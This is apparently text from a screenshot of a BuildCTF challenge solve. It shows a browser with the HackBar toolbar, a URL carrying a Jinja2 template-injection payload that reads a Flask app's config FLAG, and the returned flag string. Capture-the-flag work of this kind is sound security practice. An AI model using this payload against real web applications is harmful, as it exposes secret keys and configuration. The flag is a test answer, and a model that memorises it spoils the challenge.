 不安全 27.25.151.80:39319/redflag/%7B%7Burl_for.__globals__['current_app'].config["FLAG"]%7D%7D
BuildCTF{4a75b69a-6fbc-4610-9208-3a6a3e2e07fa}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://27.25.151.80:39319/redflag/{{url_for.__globals__['current_app'].config["FLAG"]}}
Use POST method